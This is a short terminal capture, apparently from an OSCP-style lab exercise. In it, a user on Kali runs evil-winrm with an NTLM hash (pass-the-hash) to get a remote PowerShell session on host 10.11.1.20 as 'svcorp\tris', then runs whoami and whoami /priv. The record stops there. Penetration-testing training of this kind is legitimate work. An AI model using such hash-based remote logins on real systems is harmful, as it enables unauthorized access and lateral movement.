 (kali㉿m)-[~/Documents/oscp/Machines/24.1.11.10]
$ evil-winrm -i 10.11.1.20 -u tris -H '08df3c73ded940e1f2bcf5eea4b8dbf6' 1 ⨯
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tris\Documents> whoami
svcorp\tris
*Evil-WinRM* PS C:\Users\tris\Documents> whoami /priv